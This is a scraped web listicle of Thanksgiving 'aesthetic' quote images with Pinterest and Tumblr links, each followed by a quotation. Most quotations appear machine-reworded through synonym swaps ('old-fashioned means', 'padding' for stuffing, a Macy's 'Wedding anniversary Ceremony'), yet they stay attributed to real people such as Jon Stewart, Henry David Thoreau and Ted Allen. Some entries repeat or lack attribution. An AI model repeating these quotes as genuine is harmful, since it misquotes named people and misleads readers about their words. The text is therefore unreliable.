<p>&#8221; I celebrated Thanksgiving in an old-fashioned means. I invited everybody in my neighborhood to my residence, we had a massive banquet, and afterwards I eliminated them as well as took their land.&#8221; &#8211; Jon Stewart</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_thanksgiving_quotes_inspirational_Image_Search_Results">4. thanksgiving quotes inspirational Image Search Results</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-beautiful-thanksgiving-quotes-inspirational-image-search-results-of-thanksgiving-quotes-aesthetic.png" alt="Thanksgiving Quotes Aesthetic
 thanksgiving quotes inspirational Image Search Results" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from thanksgiving quotes inspirational Image Search Results</b>. Source Image: <a href="https://i.pinimg.com/originals/02/14/b2/0214b22f17fe88d7078a3815848355b2.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/382243087125074738/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>&#8221; My most remarkable dish is every Thanksgiving. I like the food: the turkey as well as padding; the sweet potatoes and also rice, which originate from my mommy&#8217;s Southern heritage; the mashed potatoes, which come from my partner&#8217;s Midwestern roots; the Campbell&#8217;s green-bean casserole; and also of course, pumpkin pie.&#8221; &#8211; Douglas Conant</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_90_Smart_Creative_Thanksgiving_Aesthetic_Ideas">5. 90 Smart &amp; Creative Thanksgiving Aesthetic Ideas</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-inspirational-90-smart-amp-creative-thanksgiving-aesthetic-ideas-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 90 Smart &amp; Creative Thanksgiving Aesthetic Ideas" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from 90 Smart &amp; Creative Thanksgiving Aesthetic Ideas</b>. Source Image: <a href="https://i.pinimg.com/736x/0e/d9/79/0ed9790dda4edf15d42bbfbee891b459.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/624381935823483063/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>&#8221; Thanksgiving, our eminent moral holiday, doesn&#8217;t have much for youngsters. At its heart are conversation, food, beverage, and also fellowship &#8211; all advantages of their adult years.&#8221; &#8211; Rosecrans Baldwin</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_48_best_Thanksgiving_Quotes_images_on_Pinterest">6. 48 best Thanksgiving Quotes images on Pinterest</span></h2>
<p><img title="thanksgiving quotes" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-fresh-48-best-thanksgiving-quotes-images-on-pinterest-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 48 best Thanksgiving Quotes images on Pinterest" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from 48 best Thanksgiving Quotes images on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/a8/37/35/a83735c320e21b0b5d427999ad82fde7--thanksgiving-turkey-thanksgiving-quotes.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/herbfirestone/thanksgiving-quotes/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>&#8221; Stand up, on this Thanksgiving Day, stand upon your feet. Soberly and with clear eyes, believe in your own time and also location.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Thanksgiving_Quotes_Graphic_Designers_Can_Truly_Relate_to">7. Thanksgiving Quotes Graphic Designers Can Truly Relate to</span></h2>
<p><img title="thanksgiving quotes graphic designers holiday" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-fresh-thanksgiving-quotes-graphic-designers-can-truly-relate-to-of-thanksgiving-quotes-aesthetic.png" alt="Thanksgiving Quotes Aesthetic
 Thanksgiving Quotes Graphic Designers Can Truly Relate to" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Thanksgiving Quotes Graphic Designers Can Truly Relate to</b>. Source Image: <a href="https://www.zilliondesigns.com/blog/wp-content/uploads/Thanksgiving-Quote-For-Graphic-Designers-1.png" target="_blank" rel="noopener noreferrer">www.zilliondesigns.com</a>. Visit this site for details: <a href="https://www.zilliondesigns.com/blog/thanksgiving-quotes-graphic-designers-holiday/" target="_blank" rel="noopener noreferrer">www.zilliondesigns.com</a></p>
<p>&#8221; The Thanksgiving practice is, we overindulge. &#8216;Hey, just how about at Thanksgiving we just eat a great deal?&#8217; &#8216;Yet we do that each day!&#8217; &#8216;Oh. What happens if we consume a great deal with people that annoy the heck out of us?&#8221; &#8211; Jim Gaffigan </p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Pin_by_Taniyana_Georgieva_on_Happiness">8. Pin by Taniyana Georgieva on Happiness</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-elegant-pin-by-taniyana-georgieva-on-happiness-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Pin by Taniyana Georgieva on Happiness" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Pin by Taniyana Georgieva on Happiness</b>. Source Image: <a href="https://i.pinimg.com/originals/37/a9/be/37a9be51429280ce47516ea483eca7e2.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/420805158927491517/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>&#8221; The funny feature of Thanksgiving, or any type of large meal, is that you invest 12 hrs shopping for it then go residence as well as cook, slice, braise and pale. It&#8217;s gone in 20 mins and also everybody lies around sortof in a sugar coma and then it takes 4 hrs to cleanse it up.&#8221; &#8211; Ted Allen, The Food You Intend To Consume: 100 Smart, Simple Recipes</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Gravy_on_everything_please_thanksgiving_letterboard">9. Gravy on everything please thanksgiving letterboard</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-awesome-gravy-on-everything-please-thanksgiving-letterboard-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Gravy on everything please thanksgiving letterboard" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Gravy on everything please thanksgiving letterboard</b>. Source Image: <a href="https://i.pinimg.com/originals/aa/7f/75/aa7f75bdb20c2e9838bc1878897bb22b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/208291551501306995/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>&#8221; All of us can &#8216;act&#8217; a particular method for a quick period of time, as an example, on Thanksgiving, that of us hasn&#8217;t had to &#8216;act&#8217; like we simply loved everybody at the table? This short program of etiquette is not real character. Our personality is that we are when no one is looking.&#8221; &#8211; Becky Van Volkinburg, God&#8217;s Word, Your Voice </p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_In_memory">10. In memory</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-awesome-in-memory-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 In memory" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from In memory</b>. Source Image: <a href="https://i.pinimg.com/originals/d5/3d/b7/d53db7f8f8ac5e44d9abb2c8a15115fc.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/449937819001622853/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>E.P. Powell Thanksgiving day is a gem, to embed in the hearts of sincere males; but beware that you do not take the day, and also exclude the thankfulness.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_30_Best_Thanksgiving_Quotes_Vsco_Home_Family_Style_and">11. 30 Best Thanksgiving Quotes Vsco Home Family Style and</span></h2>
<p><img title="thanksgiving quotes vsco" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-inspirational-30-best-thanksgiving-quotes-vsco-home-family-style-and-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 30 Best Thanksgiving Quotes Vsco Home Family Style and" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from 30 Best Thanksgiving Quotes Vsco Home Family Style and</b>. Source Image: <a href="https://fantasticconcept.com/wp-content/uploads/2020/02/thanksgiving-quotes-vsco-elegant-vsco-brookemcgonigal-yellow-aesthetic-of-thanksgiving-quotes-vsco.jpg" target="_blank" rel="noopener noreferrer">fantasticconcept.com</a>. Visit this site for details: <a href="https://fantasticconcept.com/thanksgiving-quotes-vsco/" target="_blank" rel="noopener noreferrer">fantasticconcept.com</a></p>
<p>Life is everything about equilibrium, as well as there are particular times of the year &#8211; birthday, anniversary, vacations &#8211; that are suggested to be appreciated without shame. That being stated, Thanksgiving is a meal &#8211; it&#8217;s not a Thanksgiving day, as well as it&#8217;s not a Thanksgiving week. Harley Pasternak</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Thanksgiving_Quotes_Graphic_Designers_Can_Truly_Relate_to">12. Thanksgiving Quotes Graphic Designers Can Truly Relate to</span></h2>
<p><img title="thanksgiving quotes graphic designers holiday" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-beautiful-thanksgiving-quotes-graphic-designers-can-truly-relate-to-of-thanksgiving-quotes-aesthetic.png" alt="Thanksgiving Quotes Aesthetic
 Thanksgiving Quotes Graphic Designers Can Truly Relate to" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Thanksgiving Quotes Graphic Designers Can Truly Relate to</b>. Source Image: <a href="https://www.zilliondesigns.com/blog/wp-content/uploads/Thanksgiving-Quote-For-Graphic-Designers-3.png" target="_blank" rel="noopener noreferrer">www.zilliondesigns.com</a>. Visit this site for details: <a href="https://www.zilliondesigns.com/blog/thanksgiving-quotes-graphic-designers-holiday/" target="_blank" rel="noopener noreferrer">www.zilliondesigns.com</a></p>
<p>I am happy to have my life back and for the loved ones who never ever surrendered on me, for a God who was there when I was ready to locate him. I am happy for so much, that each day, eventually each time, is Thanksgiving. Andrew Zimmern</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Pin_by_Dana_Bornhoeft_on_Thanksgiving_Fall_Wallpapers">13. Pin by Dana Bornhoeft on Thanksgiving Fall Wallpapers</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-elegant-pin-by-dana-bornhoeft-on-thanksgiving-fall-wallpapers-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Pin by Dana Bornhoeft on Thanksgiving Fall Wallpapers" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Pin by Dana Bornhoeft on Thanksgiving Fall Wallpapers</b>. Source Image: <a href="https://i.pinimg.com/736x/be/62/af/be62af9d826211d8b76d0a13d7dcb568.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/705305991626506455/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>I am so ecstatic this year getting to play the 85th Wedding anniversary Macy&#8217;s Thanksgiving Day Ceremony. Every person understands on Thanksgiving early morning to get up, transform on the TELEVISION and view the parade, so to be a real individual is going to be fun and also I&#8217;m looking forward to it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Pin_on_Fall_Mood_Board">14. Pin on Fall Mood Board</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-best-of-pin-on-fall-mood-board-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Pin on Fall Mood Board" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Pin on Fall Mood Board</b>. Source Image: <a href="https://i.pinimg.com/originals/d3/56/22/d356228e6cd384d8f615cc1925ea0ef5.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/49539664639903970/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>In our household, mom and dad are Longhorns, our first 2 youngsters are Aggies as well as we&#8217;re wishing our last one is a Longhorn. It gives us family members enjoyable on Thanksgiving Day. Bob Wells</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_izzylamb_BLOG">15. izzylamb BLOG</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-best-of-izzylamb-blog-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 izzylamb BLOG" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from izzylamb BLOG</b>. Source Image: <a href="https://i.pinimg.com/originals/7f/37/2d/7f372df4d916f0d9f0159980018f961b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/38421403052184937/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<p>When individuals involve my act whenever after Thanksgiving, I usually claim, You shouldn&#8217;t be below. You must be shopping. Our economic climate depends on you! You ought to be available getting stuff.&#8217; Lewis Black</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Lives_Full_of_Thanks_With_images">16. Lives Full of Thanks With images</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-luxury-lives-full-of-thanks-with-images-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Lives Full of Thanks With images" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Lives Full of Thanks With images</b>. Source Image: <a href="https://i.pinimg.com/originals/bd/50/98/bd5098d7054c815713be7320e88eca28.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/369154500703358842/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>I such as to decide the night before Thanksgiving that I&#8217;m gon na do it, and also I&#8217;ll see what riff raff is around. I obtain that final surge of power.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_20_November_Quotes_That_Will_Make_You_Thankful_for_Fall">17. 20 November Quotes That Will Make You Thankful for Fall</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-unique-20-november-quotes-that-will-make-you-thankful-for-fall-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 20 November Quotes That Will Make You Thankful for Fall" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from 20 November Quotes That Will Make You Thankful for Fall</b>. Source Image: <a href="https://i.pinimg.com/originals/07/b0/ec/07b0ec3fdfa8c2a58e874568f587aa1e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/198299189829831617/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>&#8221; Thanksgiving is the vacation that incorporates all others. All of them, from Martin Luther King Day to Arbor Day to Christmas to Valentine&#8217;s Day, remain in somehow about being appreciative.&#8221;</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_fall_season_quotes">18. fall season quotes</span></h2>
<p><img title="fall season quotes" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-beautiful-fall-season-quotes-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 fall season quotes" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from fall season quotes</b>. Source Image: <a href="https://78.media.tumblr.com/1e770eac8abd8eb02a0ec09d9ec10092/tumblr_ouv54sEMRX1sdxxm3o1_500.jpg" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/fall-season-quotes" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>Whether it&#8217;s the Thanksgiving Day vacation or any type of day of the year that you want to experience a heart complete of many thanks, these quotes will definitely motivate gratitude. Start Thanksgiving day off right by showing on both the true blessings as well as struggles that have actually brought you growth as well as knowledge.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Thanksgiving_aesthetic_45">19. Thanksgiving aesthetic 45</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-lovely-thanksgiving-aesthetic-45-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Thanksgiving aesthetic 45" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Thanksgiving aesthetic 45</b>. Source Image: <a href="https://i.pinimg.com/originals/c1/07/e4/c107e4cb497e5b9c25959bf89a2003eb.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/265008759308582038/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>25. &#8220;However Thanksgiving is more than eating, Chuck. You heard what Linus was claiming available. Those pilgrims were grateful wherefore had taken place to them, as well as we need to be grateful, as well. We need to simply be glad for being with each other. I assume that&#8217;s what they suggest by Thanksgiving, Charlie Brown.&#8221; &#8211; Marcy</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_foroilyskin_design_thanksgiving_aesthetic_quotes">20. foroilyskin design thanksgiving aesthetic quotes</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-fresh-foroilyskin-design-thanksgiving-aesthetic-quotes-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 foroilyskin design thanksgiving aesthetic quotes" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from foroilyskin design thanksgiving aesthetic quotes</b>. Source Image: <a href="https://i.pinimg.com/736x/6e/82/2e/6e822e950bdb032f4db7d25221d867bf.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/639018634616224877/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
&#8220;In the year 1621, the Pilgrims held their initial Thanksgiving banquet. Senior William Brewster, who was a preacher, stated a petition that went something like this: &#8216;We give thanks to God for our houses and our food and also our safety and security in a brand-new land. &#8211; Linus&#8217; Thanksgiving petition</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_thanksgiving_typography">21. thanksgiving typography</span></h2>
<p><img title="thanksgiving typography" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-elegant-thanksgiving-typography-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 thanksgiving typography" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from thanksgiving typography</b>. Source Image: <a href="https://68.media.tumblr.com/3dfa6ccf70901b5c16ad22120fd82310/tumblr_nvvgw1Zn1X1s4m8mxo1_500.jpg" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/thanksgiving-typography" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<hr />
<p>&nbsp;<br />
Know that the Lord is God. It is he that made us, and also we are his; we are his individuals, the lamb of his pasture. Enter his gates with thanksgiving as well as his courts with praise; provide many thanks to him and commend his name.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_90_Smart_Creative_Thanksgiving_Aesthetic_Ideas">22. 90 Smart &amp; Creative Thanksgiving Aesthetic Ideas</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-awesome-90-smart-amp-creative-thanksgiving-aesthetic-ideas-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 90 Smart &amp; Creative Thanksgiving Aesthetic Ideas" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from 90 Smart &amp; Creative Thanksgiving Aesthetic Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/ec/91/37/ec913738e9625a037fc983eccbe65be1.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/726768458597149144/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Thanksgiving brings a great deal of terrific points: family members, food, and also football, just among others. However if all that prep help the special day is beginning to vex you-or you&#8217;re looking at your vacation Instagram caption, not sure of what to write-we&#8217;ve got you. These quotes will certainly aid you assess what absolutely matters. And also maybe get in a laugh (or numerous).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Did_We_e_Across_Town_For_This_Revisiting_A_Charlie">23. Did We e Across Town For This Revisiting A Charlie</span></h2>
<p><img title="the charlie brown thanksgiving special" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-best-of-did-we-e-across-town-for-this-revisiting-a-charlie-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Did We e Across Town For This Revisiting A Charlie" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Did We e Across Town For This Revisiting A Charlie</b>. Source Image: <a href="https://i2.wp.com/www.tor.com/wp-content/uploads/2016/11/Color-Palette-1.jpg?resize=600%2C467&amp;type=vertical" target="_blank" rel="noopener noreferrer">www.tor.com</a>. Visit this site for details: <a href="https://www.tor.com/2016/11/23/the-charlie-brown-thanksgiving-special/" target="_blank" rel="noopener noreferrer">www.tor.com</a></p>
<hr />
<p>&nbsp;<br />
Emily Suvanvej Thanksgiving brings a whole lot of fantastic things: family, food, and also football, just to name a couple of. If all that preparation job for the huge day is beginning to grate on you-or you&#8217;re gazing at your holiday Instagram caption, unclear of what to write-we have actually got you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_thanksgiving_wallpaper">24. thanksgiving wallpaper</span></h2>
<p><img title="thanksgiving wallpaper" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-new-thanksgiving-wallpaper-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 thanksgiving wallpaper" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from thanksgiving wallpaper</b>. Source Image: <a href="https://66.media.tumblr.com/9df96999ad39b24274aebede2463f77f/tumblr_phmnvkg0Jz1v92v7k_540.jpg" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/thanksgiving+wallpaper" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; I celebrated Thanksgiving in an old-fashioned way. I invited everyone in my area to my residence, we had a massive feast, and afterwards I killed them as well as took their land.&#8221;? Jon Stewart</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_hipsters_thanksgiving">25. hipsters thanksgiving</span></h2>
<p><img title="hipsters thanksgiving" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-unique-hipsters-thanksgiving-of-thanksgiving-quotes-aesthetic.gif" alt="Thanksgiving Quotes Aesthetic
 hipsters thanksgiving" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from hipsters thanksgiving</b>. Source Image: <a href="https://78.media.tumblr.com/21f741942759127c6861a78484a001dd/tumblr_oi1nv83kpL1sxv0e6o1_500.gif" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/hipsters-thanksgiving" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; I am thankful of what I am and also have. My thanksgiving is continuous. It is unusual just how happy one can be with nothing guaranteed &#8211; just a feeling of presence. Well, anything for range. I prepare to try this for the following 10 thousand years, and also exhaust it. How wonderful to think about! my extremities well charred, as well as my intellectual component too, to make sure that there is no threat of worm or rot for a long while. My breath is pleasant to me. O exactly how I laugh when I consider my obscure indefinite riches. No run on my bank can drain it, for my wealth is not ownership but enjoyment.&#8221;? Henry David Thoreau</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_Fall_rudeneja_autumn">26. Fall rudeneja autumn</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-lovely-fall-rudeneja-autumn-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Fall rudeneja autumn" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Fall rudeneja autumn</b>. Source Image: <a href="https://i.pinimg.com/originals/1f/3d/13/1f3d133dfa4bd8470d2d17370fb9f251.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/756464068643482607/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; Precious Lord,&#8221; started Randy, who stopped briefly for long sufficient that Tristan sneaked an eye open to look at him. His saw his mother&#8217;s cheek twitch with what he thought could be apprehension. &#8220;We are so happy to be gathered right here today with our family, as well as the household of our brother&#8217;s homosexual boyfriend, and also our new little goth pal that has a gay daddy, whatever the hell that is all about.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="27_autumncozy_By_thereaderandthechef">27. autumncozy “By thereaderandthechef ”</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-unique-autumncozy-by-thereaderandthechef-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 autumncozy “By thereaderandthechef ”" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from autumncozy “By thereaderandthechef ”</b>. Source Image: <a href="https://i.pinimg.com/736x/0d/a0/1a/0da01a92e7a968faf2ca66aca215c38b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/474989091947615863/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; I pray for you, that all your misgivings will be thawed to thanksgivings. Oh that He would certainly recover us commonly with that &#8216;aspect from past,&#8217; to see a thing as He sees it, to keep in mind that He dealeth with us as with sons.&#8221;?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_Idea_by_Kayley_Papa_on_Fall_mood">28. Idea by Kayley Papa on Fall mood</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-new-idea-by-kayley-papa-on-fall-mood-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Idea by Kayley Papa on Fall mood" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Idea by Kayley Papa on Fall mood</b>. Source Image: <a href="https://i.pinimg.com/originals/07/84/7f/07847fe2f9a35993475bcb91f25db300.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/447052700511689973/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
@[&#8221; I such as football. I discover its an interesting calculated video game. Its an excellent way to stay clear of discussion with your family at Thanksgiving.&#8221;? Craig Ferguson tags: household, football, technique, thanksgiving 73 likes.|Its a terrific way to stay clear of conversation with your household at Thanksgiving.&#8221;? Craig Ferguson tags: family, football, strategy</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Pumpkin_Spice_and_Everything_Nice">29. Pumpkin Spice and Everything Nice</span></h2>
<p><img title="pumpkin spice and everything nice" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-luxury-pumpkin-spice-and-everything-nice-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Pumpkin Spice and Everything Nice" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Pumpkin Spice and Everything Nice</b>. Source Image: <a href="https://www.tohsthelancer.org/wp-content/uploads/2016/11/pie.jpg" target="_blank" rel="noopener noreferrer">www.tohsthelancer.org</a>. Visit this site for details: <a href="https://www.tohsthelancer.org/opinion/2016/11/07/pumpkin-spice-and-everything-nice/" target="_blank" rel="noopener noreferrer">www.tohsthelancer.org</a></p>
<hr />
<p>&nbsp;<br />
With Thanksgiving right around the bend, we&#8217;re aiming to some precious well-known writers to obtain us in the Turkey Day spirit. Covering topics like food, appreciation, friends and family, as well as more, these wonderfully thoughtful Thanksgiving quotes are best to share when you&#8217;re resting at the table with the ones you are most glad for.</p>
